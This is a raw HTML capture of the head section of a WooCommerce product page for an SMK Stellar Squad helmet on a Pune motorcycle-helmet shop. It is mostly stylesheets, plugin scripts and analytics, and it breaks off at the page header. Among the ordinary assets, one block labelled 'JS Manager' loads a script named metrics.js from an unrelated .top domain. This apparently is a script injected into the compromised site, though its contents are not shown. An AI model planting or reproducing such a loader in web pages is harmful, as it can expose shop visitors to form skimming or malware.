

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/smk-stellar-squad-helmet-black-red-yellow-matt-ma234/
body_size: 57929
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>SMK Stellar Squad Helmet Black Red Yellow Matt (MA234) &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsmk-stellar-squad-helmet-black-red-yellow-matt-ma234%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsmk-stellar-squad-helmet-black-red-yellow-matt-ma234%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/25160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/smk-stellar-squad-helmet-black-red-yellow-matt-ma234/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=25160' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '7c95d15dc2';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-25160 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
